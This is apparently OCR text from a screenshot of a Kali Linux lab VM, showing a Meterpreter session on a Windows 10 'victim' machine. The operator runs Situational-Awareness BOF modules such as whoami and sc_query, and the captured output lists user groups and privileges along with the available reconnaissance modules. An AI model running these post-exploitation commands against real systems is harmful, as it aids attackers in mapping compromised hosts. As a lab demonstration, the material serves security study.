 Home
Attacker
Windows 10 and later x64
1 2 3 4
17:27
31.85 GB
sda
2022-10-07
17:27
2.21 GHz
current ma
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
Success.
meterpreter > execute_bof /home/kali/Desktop/bof-loader/CS-Situational-Awareness-BOF/SA/whoami/whoami.x64.o
[*] No arguments specified, executing bof with no arguments.
UserName SID
WINDOWS-10-WOKS\victim S-1-5-21-1488773214-2692838877-2727047783-1001
GROUP INFORMATION Type SID Attributes
WINDOWS-10-WOKS\None Group S-1-5-21-1488773214-2692838877-2727047783-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
meterpreter > execute_bof /home/kali/Desktop/bof-loader/CS-Situational-Awareness-BOF/SA/
SA.cna arp enumlocalsessions ipconfig netgroup netuser nslookup sc_enum sc_query vssenum
adcs_enum cacls env ldapsearch netlocalgroup netuserenum probe sc_qc schtasksenum whoami
adcs_enum_com dir findLoadedModule listdns netshares netview reg_query sc_qdescription schtasksquery windowlist
adcs_enum_com2 driversigs get-netsession listmods netstat nonpagedldapsearch resources sc_qfailure tasklist wmi_query
adv_audit_policies enum_filter_driver get_password_policy locale netuse notepad routeprint sc_qtriggerinfo uptime
meterpreter > execute_bof /home/kali/Desktop/bof-loader/CS-Situational-Awareness-BOF/SA/sc_query/sc_query.x64.o
[*] No arguments specified, executing bof with no arguments.
Failed to query service: 487
meterpreter > execute_bof /home/kali/Desktop/bof-loader/CS-Situational-Awareness-BOF/SA/nets
netshares netstat
meterpreter > execute_bof /home/kali/Desktop/bof-loader/CS-Situational-Awareness-BOF/SA/nets
netshares netstat
meterpreter > execute_bof /home/kali/Desktop/bof-loader/CS-Situational-Awareness-BOF/SA/nets
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.